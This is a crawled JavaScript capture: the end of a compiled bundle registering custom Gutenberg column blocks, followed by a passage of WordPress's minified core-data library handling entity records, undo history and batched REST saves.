        borderRadius = _props$attributes8.borderRadius,
        borderColor = _props$attributes8.borderColor,
        paddingTop = _props$attributes8.paddingTop,
        paddingRight = _props$attributes8.paddingRight,
        paddingBottom = _props$attributes8.paddingBottom,
        paddingLeft = _props$attributes8.paddingLeft,
        setAttributes = props.setAttributes;

    return wp.element.createElement(
      "div",
      { "class": "col-lg-6 col-md-6 col-sm-6 col-xs-6 no-padding-left" },
      wp.element.createElement(
        "div",
        {
          className: "counter-block border-dim-gray margin-bottom-30 wow slideInRight",
          style: {
            borderStyle: borderStyle,
            borderRadius: borderRadius,
            borderColor: borderColor,
            paddingTop: paddingTop + "px",
            paddingRight: paddingRight + "px",
            paddingBottom: paddingBottom + "px",
            paddingLeft: paddingLeft + "px"
          }
        },
        wp.element.createElement(
          "div",
          { className: "inner_class_icon" },
          wp.element.createElement(InnerBlocks.Content, { template: TEMPLATE_ICON_TEXT })
        )
      )
    );
  }
});

var TEMPLATE_COL2 = [["core/column", {}, [["core/columns", { columns: 2 }, [["core/column", {}, [["random/random-icon-text-col", {}, []]]], ["core/column", {}, [["random/random-icon-text-col", {}, []]]]]], ["core/columns", { columns: 2 }, [["core/column", {}, [["random/random-icon-text-col", {}, []]]], ["core/column", {}, [["random/random-icon-text-col", {}, []]]]]]]]];

registerBlockType("random/random-col2", {
  title: __("Random type col-2"),
  icon: "portfolio",
  category: "common",
  parent: ["random/random"],
  edit: function edit() {
    return wp.element.createElement(InnerBlocks, { className: "", template: TEMPLATE_COL2 });
  },
  save: function save() {
    return wp.element.createElement(InnerBlocks.Content, { template: TEMPLATE_COL2 });
  }
});

var TEMPLATE = [["core/columns", {}, [["core/column", {}, [["random/random-col1", {}]]], ["core/column", {}, [["random/random-col2", {}]]]]]];
registerBlockType("random/random", {
  title: __("Random type"),
  icon: "portfolio",
  category: "common",
  edit: function edit() {
    return wp.element.createElement(InnerBlocks, { className: "", template: TEMPLATE });
  },
  save: function save() {
    return wp.element.createElement(InnerBlocks.Content, { template: TEMPLATE });
  }
});

/***/ })
/******/ ]);

--- FILE ---
content_type: application/x-javascript
request_url: https://coffeefirst.in/wp-includes/js/dist/core-data.min.js?ver=eba24853937736de71cd
body_size: 15450
content:
/*! This file is auto-generated */
!function(){"use strict";var e={2167:function(e){function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function r(e,t){var n=e._map,r=e._arrayTreeMap,i=e._objectTreeMap;if(n.has(t))return n.get(t);for(var s=Object.keys(t).sort(),o=Array.isArray(t)?r:i,a=0;a<s.length;a++){var c=s[a];if(void 0===(o=o.get(c)))return;var u=t[c];if(void 0===(o=o.get(u)))return}var l=o.get("_ekm_value");return l?(n.delete(l[0]),l[0]=t,o.set("_ekm_value",l),n.set(t,l),l):void 0}var i=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.clear(),t instanceof e){var n=[];t.forEach((function(e,t){n.push([t,e])})),t=n}if(null!=t)for(var r=0;r<t.length;r++)this.set(t[r][0],t[r][1])}var i,s,o;return i=e,s=[{key:"set",value:function(n,r){if(null===n||"object"!==t(n))return this._map.set(n,r),this;for(var i=Object.keys(n).sort(),s=[n,r],o=Array.isArray(n)?this._arrayTreeMap:this._objectTreeMap,a=0;a<i.length;a++){var c=i[a];o.has(c)||o.set(c,new e),o=o.get(c);var u=n[c];o.has(u)||o.set(u,new e),o=o.get(u)}var l=o.get("_ekm_value");return l&&this._map.delete(l[0]),o.set("_ekm_value",s),this._map.set(n,s),this}},{key:"get",value:function(e){if(null===e||"object"!==t(e))return this._map.get(e);var n=r(this,e);return n?n[1]:void 0}},{key:"has",value:function(e){return null===e||"object"!==t(e)?this._map.has(e):void 0!==r(this,e)}},{key:"delete",value:function(e){return!!this.has(e)&&(this.set(e,void 0),!0)}},{key:"forEach",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this;this._map.forEach((function(i,s){null!==s&&"object"===t(s)&&(i=i[1]),e.call(r,i,s,n)}))}},{key:"clear",value:function(){this._map=new Map,this._arrayTreeMap=new Map,this._objectTreeMap=new Map}},{key:"size",get:function(){return this._map.size}}],s&&n(i.prototype,s),o&&n(i,o),e}();e.exports=i},5619:function(e){e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var r,i,s;if(Array.isArray(t)){if((r=t.length)!=n.length)return!1;for(i=r;0!=i--;)if(!e(t[i],n[i]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(i of t.entries())if(!n.has(i[0]))return!1;for(i of t.entries())if(!e(i[1],n.get(i[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(i of t.entries())if(!n.has(i[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((r=t.length)!=n.length)return!1;for(i=r;0!=i--;)if(t[i]!==n[i])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((r=(s=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(i=r;0!=i--;)if(!Object.prototype.hasOwnProperty.call(n,s[i]))return!1;for(i=r;0!=i--;){var o=s[i];if(!e(t[o],n[o]))return!1}return!0}return t!=t&&n!=n}}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var s=t[r]={exports:{}};return e[r](s,s.exports,n),s.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};!function(){n.r(r),n.d(r,{EntityProvider:function(){return kn},__experimentalFetchLinkSuggestions:function(){return An},__experimentalFetchUrlData:function(){return xn},__experimentalUseEntityRecord:function(){return Dn},__experimentalUseEntityRecords:function(){return qn},__experimentalUseResourcePermissions:function(){return Fn},store:function(){return Kn},useEntityBlockEditor:function(){return In},useEntityId:function(){return Tn},useEntityProp:function(){return Sn},useEntityRecord:function(){return Vn},useEntityRecords:function(){return Gn},useResourcePermissions:function(){return Bn}});var e={};n.r(e),n.d(e,{__experimentalBatch:function(){return ue},__experimentalReceiveCurrentGlobalStylesId:function(){return Z},__experimentalReceiveThemeBaseGlobalStyles:function(){return J},__experimentalReceiveThemeGlobalStyleVariations:function(){return X},__experimentalSaveSpecifiedEntityEdits:function(){return de},__unstableCreateUndoLevel:function(){return ae},addEntities:function(){return z},deleteEntityRecord:function(){return re},editEntityRecord:function(){return ie},receiveAutosaves:function(){return ye},receiveCurrentTheme:function(){return W},receiveCurrentUser:function(){return K},receiveEmbedPreview:function(){return ne},receiveEntityRecords:function(){return H},receiveNavigationFallbackId:function(){return Ee},receiveThemeGlobalStyleRevisions:function(){return te},receiveThemeSupports:function(){return ee},receiveUploadPermissions:function(){return fe},receiveUserPermission:function(){return pe},receiveUserQuery:function(){return Y},redo:function(){return oe},saveEditedEntityRecord:function(){return le},saveEntityRecord:function(){return ce},undo:function(){return se}});var t={};n.r(t),n.d(t,{__experimentalGetCurrentGlobalStylesId:function(){return _t},__experimentalGetCurrentThemeBaseGlobalStyles:function(){return Ct},__experimentalGetCurrentThemeGlobalStylesVariations:function(){return xt},__experimentalGetDirtyEntityRecords:function(){return nt},__experimentalGetEntitiesBeingSaved:function(){return rt},__experimentalGetEntityRecordNoResolver:function(){return Je},__experimentalGetTemplateForLink:function(){return At},canUser:function(){return wt},canUserEditEntityRecord:function(){return kt},getAuthors:function(){return $e},getAutosave:function(){return St},getAutosaves:function(){return Tt},getBlockPatternCategories:function(){return Lt},getBlockPatterns:function(){return Ut},getCurrentTheme:function(){return mt},getCurrentThemeGlobalStylesRevisions:function(){return Pt},getCurrentUser:function(){return Qe},getEditedEntityRecord:function(){return at},getEmbedPreview:function(){return bt},getEntitiesByKind:function(){return Ke},getEntitiesConfig:function(){return ze},getEntity:function(){return He},getEntityConfig:function(){return We},getEntityRecord:function(){return Ze},getEntityRecordEdits:function(){return it},getEntityRecordNonTransientEdits:function(){return st},getEntityRecords:function(){return tt},getLastEntityDeleteError:function(){return ft},getLastEntitySaveError:function(){return dt},getRawEntityRecord:function(){return Xe},getRedoEdit:function(){return Et},getReferenceByDistinctEdits:function(){return Ot},getThemeSupports:function(){return gt},getUndoEdit:function(){return yt},getUserQueryResults:function(){return Ye},hasEditsForEntityRecord:function(){return ot},hasEntityRecords:function(){return et},hasFetchedAutosaves:function(){return It},hasRedo:function(){return ht},hasUndo:function(){return vt},isAutosavingEntityRecord:function(){return ct},isDeletingEntityRecord:function(){return lt},isPreviewEmbedFallback:function(){return Rt},isRequestingEmbedPreview:function(){return Fe},isSavingEntityRecord:function(){return ut}});var i={};n.r(i),n.d(i,{__experimentalGetCurrentGlobalStylesId:function(){return Jt},__experimentalGetCurrentThemeBaseGlobalStyles:function(){return Xt},__experimentalGetCurrentThemeGlobalStylesVariations:function(){return en},__experimentalGetTemplateForLink:function(){return Zt},canUser:function(){return Kt},canUserEditEntityRecord:function(){return zt},getAuthors:function(){return Dt},getAutosave:function(){return Wt},getAutosaves:function(){return Ht},getBlockPatternCategories:function(){return rn},getBlockPatterns:function(){return nn},getCurrentTheme:function(){return $t},getCurrentThemeGlobalStylesRevisions:function(){return tn},getCurrentUser:function(){return Mt},getEditedEntityRecord:function(){return Bt},getEmbedPreview:function(){return Yt},getEntityRecord:function(){return Gt},getEntityRecords:function(){return Ft},getNavigationFallbackId:function(){return sn},getRawEntityRecord:function(){return qt},getThemeSupports:function(){return Qt}});var s=window.wp.data,o=n(5619),a=n.n(o),c=window.wp.compose,u=window.wp.isShallowEqual,l=n.n(u);var d=e=>t=>(n,r)=>void 0===n||e(r)?t(n,r):n;var f=e=>t=>(n,r)=>t(n,e(r));var p=e=>t=>(n={},r)=>{const i=r[e];if(void 0===i)return n;const s=t(n[i],r);return s===n[i]?n:{...n,[i]:s}};var y=function(){return y=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},y.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function E(e){return e.toLowerCase()}var v=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],h=/[^A-Z0-9]+/gi;function m(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?v:n,i=t.stripRegexp,s=void 0===i?h:i,o=t.transform,a=void 0===o?E:o,c=t.delimiter,u=void 0===c?" ":c,l=_(_(e,r,"$1\0$2"),s,"\0"),d=0,f=l.length;"\0"===l.charAt(d);)d++;for(;"\0"===l.charAt(f-1);)f--;return l.slice(d,f).split("\0").map(a).join(u)}function _(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function g(e){return function(e){return e.charAt(0).toUpperCase()+e.substr(1)}(e.toLowerCase())}function b(e,t){var n=e.charAt(0),r=e.substr(1).toLowerCase();return t>0&&n>="0"&&n<="9"?"_"+n+r:""+n.toUpperCase()+r}function R(e,t){return void 0===t&&(t={}),m(e,y({delimiter:"",transform:b},t))}var w,k=window.wp.apiFetch,T=n.n(k),S=window.wp.i18n,I=new Uint8Array(16);function O(){if(!w&&!(w="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return w(I)}var A=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var C=function(e){return"string"==typeof e&&A.test(e)},x=[],U=0;U<256;++U)x.push((U+256).toString(16).substr(1));var L=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(x[e[t+0]]+x[e[t+1]]+x[e[t+2]]+x[e[t+3]]+"-"+x[e[t+4]]+x[e[t+5]]+"-"+x[e[t+6]]+x[e[t+7]]+"-"+x[e[t+8]]+x[e[t+9]]+"-"+x[e[t+10]]+x[e[t+11]]+x[e[t+12]]+x[e[t+13]]+x[e[t+14]]+x[e[t+15]]).toLowerCase();if(!C(n))throw TypeError("Stringified UUID is invalid");return n};var P=function(e,t,n){var r=(e=e||{}).random||(e.rng||O)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var i=0;i<16;++i)t[n+i]=r[i];return t}return L(r)},j=window.wp.url,N=window.wp.deprecated,V=n.n(N);function D(e,t){return{type:"RECEIVE_ITEMS",items:Array.isArray(e)?e:[e],persistedEdits:t}}let M=null;async function G(e){if(null===M){const e=await T()({path:"/batch/v1",method:"OPTIONS"});M=e.endpoints[0].args.requests.maxItems}const t=[];for(const n of function(e,t){const n=[...e],r=[];for(;n.length;)r.push(n.splice(0,t));return r}(e,M)){const e=await T()({path:"/batch/v1",method:"POST",data:{validation:"require-all-validate",requests:n.map((e=>({path:e.path,body:e.data,method:e.method,headers:e.headers})))}});let r;r=e.failed?e.responses.map((e=>({error:e?.body}))):e.responses.map((e=>{const t={};return e.status>=200&&e.status<300?t.output=e.body:t.error=e.body,t})),t.push(...r)}return t}function q(e=G){let t=0,n=[];const r=new B;return{add(e){const i=++t;r.add(i);const s=e=>new Promise(((t,s)=>{n.push({input:e,resolve:t,reject:s}),r.delete(i)}));return"function"==typeof e?Promise.resolve(e(s)).finally((()=>{r.delete(i)})):s(e)},async run(){let t;r.size&&await new Promise((e=>{const t=r.subscribe((()=>{r.size||(t(),e(void 0))}))}));try{if(t=await e(n.map((({input:e})=>e))),t.length!==n.length)throw new Error("run: Array returned by processor must be same size as input array.")}catch(e){for(const{reject:t}of n)t(e);throw e}let i=!0;return t.forEach(((e,t)=>{const r=n[t];var s;e?.error?(r?.reject(e.error),i=!1):r?.resolve(null!==(s=e?.output)&&void 0!==s?s:e)})),n=[],i}}}class B{constructor(...e){this.set=new Set(...e),this.subscribers=new Set}get size(){return this.set.size}add(e){return this.set.add(e),this.subscribers.forEach((e=>e())),this}delete(e){const t=this.set.delete(e);return this.subscribers.forEach((e=>e())),t}subscribe(e){return this.subscribers.add(e),()=>{this.subscribers.delete(e)}}}const F="core";function $(e){return e.undo.list[e.undo.list.length-1+e.undo.offset]}function Q(e){return e.undo.list[e.undo.list.length+e.undo.offset]}function Y(e,t){return{type:"RECEIVE_USER_QUERY",users:Array.isArray(t)?t:[t],queryID:e}}function K(e){return{type:"RECEIVE_CURRENT_USER",currentUser:e}}function z(e){return{type:"ADD_ENTITIES",entities:e}}function H(e,t,n,r,i=!1,s){let o;return"postType"===e&&(n=(Array.isArray(n)?n:[n]).map((e=>"auto-draft"===e.status?{...e,title:""}:e))),o=r?function(e,t={},n){return{...D(e,n),query:t}}(n,r,s):D(n,s),{...o,kind:e,name:t,invalidateCache:i}}function W(e){return{type:"RECEIVE_CURRENT_THEME",currentTheme:e}}function Z(e){return{type:"RECEIVE_CURRENT_GLOBAL_STYLES_ID",id:e}}function J(e,t){return{type:"RECEIVE_THEME_GLOBAL_STYLES",stylesheet:e,globalStyles:t}}function X(e,t){return{type:"RECEIVE_THEME_GLOBAL_STYLE_VARIATIONS",stylesheet:e,variations:t}}function ee(){return V()("wp.data.dispatch( 'core' ).receiveThemeSupports",{since:"5.9"}),{type:"DO_NOTHING"}}function te(e,t){return{type:"RECEIVE_THEME_GLOBAL_STYLE_REVISIONS",currentId:e,revisions:t}}function ne(e,t){return{type:"RECEIVE_EMBED_PREVIEW",url:e,preview:t}}const re=(e,t,n,r,{__unstableFetch:i=T(),throwOnError:s=!1}={})=>async({dispatch:o})=>{const a=(await o(Re(e))).find((n=>n.kind===e&&n.name===t));let c,u=!1;if(!a||a?.__experimentalNoFetch)return;const l=await o.__unstableAcquireStoreLock(F,["entities","records",e,t,n],{exclusive:!0});try{o({type:"DELETE_ENTITY_RECORD_START",kind:e,name:t,recordId:n});let l=!1;try{let s=`${a.baseURL}/${n}`;r&&(s=(0,j.addQueryArgs)(s,r)),u=await i({path:s,method:"DELETE"}),await o(function(e,t,n,r=!1){return{type:"REMOVE_ITEMS",itemIds:Array.isArray(n)?n:[n],kind:e,name:t,invalidateCache:r}}(e,t,n,!0))}catch(e){l=!0,c=e}if(o({type:"DELETE_ENTITY_RECORD_FINISH",kind:e,name:t,recordId:n,error:c}),l&&s)throw c;return u}finally{o.__unstableReleaseStoreLock(l)}},ie=(e,t,n,r,i={})=>({select:s,dispatch:o})=>{const c=s.getEntityConfig(e,t);if(!c)throw new Error(`The entity being edited (${e}, ${t}) does not have a loaded config.`);const{mergedEdits:u={}}=c,l=s.getRawEntityRecord(e,t,n),d=s.getEditedEntityRecord(e,t,n),f={kind:e,name:t,recordId:n,edits:Object.keys(r).reduce(((e,t)=>{const n=l[t],i=d[t],s=u[t]?{...i,...r[t]}:r[t];return e[t]=a()(n,s)?void 0:s,e}),{})};o({type:"EDIT_ENTITY_RECORD",...f,meta:{undo:!i.undoIgnore&&{...f,edits:Object.keys(r).reduce(((e,t)=>(e[t]=d[t],e)),{}),isCached:i.isCached}}})},se=()=>({select:e,dispatch:t})=>{const n=e((e=>$(e.root)));n&&t({type:"UNDO",stackedEdits:n})},oe=()=>({select:e,dispatch:t})=>{const n=e((e=>Q(e.root)));n&&t({type:"REDO",stackedEdits:n})};function ae(){return{type:"CREATE_UNDO_LEVEL"}}const ce=(e,t,n,{isAutosave:r=!1,__unstableFetch:i=T(),throwOnError:s=!1}={})=>async({select:o,resolveSelect:a,dispatch:c})=>{const u=(await c(Re(e))).find((n=>n.kind===e&&n.name===t));if(!u||u?.__experimentalNoFetch)return;const l=u.key||ve,d=n[l],f=await c.__unstableAcquireStoreLock(F,["entities","records",e,t,d||P()],{exclusive:!0});try{for(const[r,i]of Object.entries(n))if("function"==typeof i){const s=i(o.getEditedEntityRecord(e,t,d));c.editEntityRecord(e,t,d,{[r]:s},{undoIgnore:!0}),n[r]=s}let l,f;c({type:"SAVE_ENTITY_RECORD_START",kind:e,name:t,recordId:d,isAutosave:r});let p=!1;try{const s=`${u.baseURL}${d?"/"+d:""}`,f=o.getRawEntityRecord(e,t,d);if(r){const r=o.getCurrentUser(),u=r?r.id:void 0,d=await a.getAutosave(f.type,f.id,u);let p={...f,...d,...n};if(p=Object.keys(p).reduce(((e,t)=>(["title","excerpt","content","meta"].includes(t)&&(e[t]=p[t]),e)),{status:"auto-draft"===p.status?"draft":p.status}),l=await i({path:`${s}/autosaves`,method:"POST",data:p}),f.id===l.id){let n={...f,...p,...l};n=Object.keys(n).reduce(((e,t)=>(["title","excerpt","content"].includes(t)?e[t]=n[t]:e[t]="status"===t?"auto-draft"===f.status&&"draft"===n.status?n.status:f.status:f[t],e)),{}),c.receiveEntityRecords(e,t,n,void 0,!0)}else c.receiveAutosaves(f.id,l)}else{let r=n;u.__unstablePrePersist&&(r={...r,...u.__unstablePrePersist(f,r)}),l=await i({path:s,method:d?"PUT":"POST",data:r}),c.receiveEntityRecords(e,t,l,void 0,!0,r)}}catch(e){p=!0,f=e}if(c({type:"SAVE_ENTITY_RECORD_FINISH",kind:e,name:t,recordId:d,error:f,isAutosave:r}),p&&s)throw f;return l}finally{c.__unstableReleaseStoreLock(f)}},ue=e=>async({dispatch:t})=>{const n=q(),r={saveEntityRecord(e,r,i,s){return n.add((n=>t.saveEntityRecord(e,r,i,{...s,__unstableFetch:n})))},saveEditedEntityRecord(e,r,i,s){return n.add((n=>t.saveEditedEntityRecord(e,r,i,{...s,__unstableFetch:n})))},deleteEntityRecord(e,r,i,s,o){return n.add((n=>t.deleteEntityRecord(e,r,i,s,{...o,__unstableFetch:n})))}},i=e.map((e=>e(r))),[,...s]=await Promise.all([n.run(),...i]);return s},le=(e,t,n,r)=>async({select:i,dispatch:s})=>{if(!i.hasEditsForEntityRecord(e,t,n))return;const o=(await s(Re(e))).find((n=>n.kind===e&&n.name===t));if(!o)return;const a=o.key||ve,c=i.getEntityRecordNonTransientEdits(e,t,n),u={[a]:n,...c};return await s.saveEntityRecord(e,t,u,r)},de=(e,t,n,r,i)=>async({select:s,dispatch:o})=>{if(!s.hasEditsForEntityRecord(e,t,n))return;const a=s.getEntityRecordNonTransientEdits(e,t,n),c={};for(const e in a)r.some((t=>t===e))&&(c[e]=a[e]);return await o.saveEntityRecord(e,t,c,i)};function fe(e){return V()("wp.data.dispatch( 'core' ).receiveUploadPermissions",{since:"5.9",alternative:"receiveUserPermission"}),pe("create/media",e)}function pe(e,t){return{type:"RECEIVE_USER_PERMISSION",key:e,isAllowed:t}}function ye(e,t){return{type:"RECEIVE_AUTOSAVES",postId:e,autosaves:Array.isArray(t)?t:[t]}}function Ee(e){return{type:"RECEIVE_NAVIGATION_FALLBACK_ID",fallbackId:e}}const ve="id",he=["title","excerpt","content"],me=[{label:(0,S.__)("Base"),kind:"root",name:"__unstableBase",baseURL:"/",baseURLParams:{_fields:["description","gmt_offset","home","name","site_icon","site_icon_url","site_logo","timezone_string","url"].join(",")}},{label:(0,S.__)("Site"),name:"site",kind:"root",baseURL:"/wp/v2/settings",getTitle:e=>{var t;return null!==(t=e?.title)&&void 0!==t?t:(0,S.__)("Site Title")}},{label:(0,S.__)("Post Type"),name:"postType",kind:"root",key:"slug",baseURL:"/wp/v2/types",baseURLParams:{context:"edit"}},{name:"media",kind:"root",baseURL:"/wp/v2/media",baseURLParams:{context:"edit"},plural:"mediaItems",label:(0,S.__)("Media"),rawAttributes:["caption","title","description"]},{name:"taxonomy",kind:"root",key:"slug",baseURL:"/wp/v2/taxonomies",baseURLParams:{context:"edit"},plural:"taxonomies",label:(0,S.__)("Taxonomy")},{name:"sidebar",kind:"root",baseURL:"/wp/v2/sidebars",baseURLParams:{context:"edit"},plural:"sidebars",transientEdits:{blocks:!0},label:(0,S.__)("Widget areas")},{name:"widget",kind:"root",baseURL:"/wp/v2/widgets",baseURLParams:{context:"edit"},plural:"widgets",transientEdits:{blocks:!0},label:(0,S.__)("Widgets")},{name:"widgetType",kind:"root",baseURL:"/wp/v2/widget-types",baseURLParams:{context:"edit"},plural:"widgetTypes",label:(0,S.__)("Widget types")},{label:(0,S.__)("User"),name:"user",kind:"root",baseURL:"/wp/v2/users",baseURLParams:{context:"edit"},plural:"users"},{name:"comment",kind:"root",baseURL:"/wp/v2/comments",baseURLParams:{context:"edit"},plural:"comments",label:(0,S.__)("Comment")},{name:"menu",kind:"root",baseURL:"/wp/v2/menus",baseURLParams:{context:"edit"},plural:"menus",label:(0,S.__)("Menu")},{name:"menuItem",kind:"root",baseURL:"/wp/v2/menu-items",baseURLParams:{context:"edit"},plural:"menuItems",label:(0,S.__)("Menu Item"),rawAttributes:["title"]},{name:"menuLocation",kind:"root",baseURL:"/wp/v2/menu-locations",baseURLParams:{context:"edit"},plural:"menuLocations",label:(0,S.__)("Menu Location"),key:"name"},{label:(0,S.__)("Global Styles"),name:"globalStyles",kind:"root",baseURL:"/wp/v2/global-styles",baseURLParams:{context:"edit"},plural:"globalStylesVariations",getTitle:e=>e?.title?.rendered||e?.title},{label:(0,S.__)("Themes"),name:"theme",kind:"root",baseURL:"/wp/v2/themes",baseURLParams:{context:"edit"},key:"stylesheet"},{label:(0,S.__)("Plugins"),name:"plugin",kind:"root",baseURL:"/wp/v2/plugins",baseURLParams:{context:"edit"},key:"plugin"}],_e=[{kind:"postType",loadEntities:async function(){const e=await T()({path:"/wp/v2/types?context=view"});return Object.entries(null!=e?e:{}).map((([e,t])=>{var n;const r=["wp_template","wp_template_part"].includes(e);return{kind:"postType",baseURL:`/${null!==(n=t?.rest_namespace)&&void 0!==n?n:"wp/v2"}/${t.rest_base}`,baseURLParams:{context:"edit"},name:e,label:t.name,transientEdits:{blocks:!0,selection:!0},mergedEdits:{meta:!0},rawAttributes:he,getTitle:e=>{var t,n,i;return e?.title?.rendered||e?.title||(r?(n=null!==(t=e.slug)&&void 0!==t?t:"",void 0===i&&(i={}),m(n,y({delimiter:" ",transform:g},i))):String(e.id))},__unstablePrePersist:r?void 0:ge,__unstable_rest_base:t.rest_base}}))}},{kind:"taxonomy",loadEntities:async function(){const e=await T()({path:"/wp/v2/taxonomies?context=view"});return Object.entries(null!=e?e:{}).map((([e,t])=>{var n;return{kind:"taxonomy",baseURL:`/${null!==(n=t?.rest_namespace)&&void 0!==n?n:"wp/v2"}/${t.rest_base}`,baseURLParams:{context:"edit"},name:e,label:t.name}}))}}],ge=(e,t)=>{const n={};return"auto-draft"===e?.status&&(t.status||n.status||(n.status="draft"),t.title&&"Auto Draft"!==t.title||n.title||e?.title&&"Auto Draft"!==e?.title||(n.title="")),n};const be=(e,t,n="get",r=!1)=>{const i=me.find((n=>n.kind===e&&n.name===t)),s="root"===e?"":R(e),o=R(t)+(r?"s":"");return`${n}${s}${r&&"plural"in i&&i?.plural?R(i.plural):o}`},Re=e=>async({select:t,dispatch:n})=>{let r=t.getEntitiesConfig(e);if(r&&0!==r.length)return r;const i=_e.find((t=>t.kind===e));return i?(r=await i.loadEntities(),n(z(r)),r):[]};var we=function(e){return"string"==typeof e?e.split(","):Array.isArray(e)?e:null};var ke=function(e){const t=new WeakMap;return n=>{let r;return t.has(n)?r=t.get(n):(r=e(n),null!==n&&"object"==typeof n&&t.set(n,r)),r}}((function(e){const t={stableKey:"",page:1,perPage:10,fields:null,include:null,context:"default"},n=Object.keys(e).sort();for(let s=0;s<n.length;s++){const o=n[s];let a=e[o];switch(o){case"page":t[o]=Number(a);break;case"per_page":t.perPage=Number(a);break;case"context":t.context=a;break;default:var r,i;if("_fields"===o)t.fields=null!==(r=we(a))&&void 0!==r?r:[],a=t.fields.join();if("include"===o)"number"==typeof a&&(a=a.toString()),t.include=(null!==(i=we(a))&&void 0!==i?i:[]).map(Number),a=t.include.join();t.stableKey+=(t.stableKey?"&":"")+(0,j.addQueryArgs)("",{[o]:a}).slice(1)}}return t}));function Te(e){const{query:t}=e;if(!t)return"default";return ke(t).context}function Se(e,t){return Object.fromEntries(Object.entries(e).filter((([e])=>!t.some((t=>Number.isInteger(t)?t===+e:t===e)))))}const Ie=(0,c.compose)([d((e=>"query"in e)),f((e=>e.query?{...e,...ke(e.query)}:e)),p("context"),p("stableKey")])(((e=null,t)=>{const{type:n,page:r,perPage:i,key:s=ve}=t;return"RECEIVE_ITEMS"!==n?e:function(e,t,n,r){var i;if(1===n&&-1===r)return t;const s=(n-1)*r,o=Math.max(null!==(i=e?.length)&&void 0!==i?i:0,s+t.length),a=new Array(o);for(let n=0;n<o;n++){const r=n>=s&&n<s+t.length;a[n]=r?t[n-s]:e?.[n]}return a}(e||[],t.items.map((e=>e[s])),r,i)}));var Oe=(0,s.combineReducers)({items:function(e={},t){switch(t.type){case"RECEIVE_ITEMS":{const n=Te(t),r=t.key||ve;return{...e,[n]:{...e[n],...t.items.reduce(((t,i)=>{const s=i[r];return t[s]=function(e,t){if(!e)return t;let n=!1;const r={};for(const i in t)a()(e[i],t[i])?r[i]=e[i]:(n=!0,r[i]=t[i]);if(!n)return e;for(const t in e)r.hasOwnProperty(t)||(r[t]=e[t]);return r}(e?.[n]?.[s],i),t}),{})}}}case"REMOVE_ITEMS":return Object.fromEntries(Object.entries(e).map((([e,n])=>[e,Se(n,t.itemIds)])))}return e},itemIsComplete:function(e={},t){switch(t.type){case"RECEIVE_ITEMS":{const n=Te(t),{query:r,key:i=ve}=t,s=r?ke(r):{},o=!r||!Array.isArray(s.fields);return{...e,[n]:{...e[n],...t.items.reduce(((t,r)=>{const s=r[i];return t[s]=e?.[n]?.[s]||o,t}),{})}}}case"REMOVE_ITEMS":return Object.fromEntries(Object.entries(e).map((([e,n])=>[e,Se(n,t.itemIds)])))}return e},queries:(e={},t)=>{switch(t.type){case"RECEIVE_ITEMS":return Ie(e,t);case"REMOVE_ITEMS":const n=t.itemIds.reduce(((e,t)=>(e[t]=!0,e)),{});return Object.fromEntries(Object.entries(e).map((([e,t])=>[e,Object.fromEntries(Object.entries(t).map((([e,t])=>[e,t.filter((e=>!n[e]))])))])));default:return e}}});const Ae=e=>(t,n)=>{if("UNDO"===n.type||"REDO"===n.type){const{stackedEdits:r}=n;let i=t;return r.forEach((({kind:t,name:r,recordId:s,property:o,from:a,to:c})=>{i=e(i,{type:"EDIT_ENTITY_RECORD",kind:t,name:r,recordId:s,edits:{[o]:"UNDO"===n.type?a:c}})})),i}return e(t,n)};function Ce(e){return(0,c.compose)([Ae,d((t=>t.name&&t.kind&&t.name===e.name&&t.kind===e.kind)),f((t=>({...t,key:e.key||ve})))])((0,s.combineReducers)({queriedData:Oe,edits:(e={},t)=>{var n;switch(t.type){case"RECEIVE_ITEMS":if("default"!==(null!==(n=t?.query?.context)&&void 0!==n?n:"default"))return e;const r={...e};for(const e of t.items){const 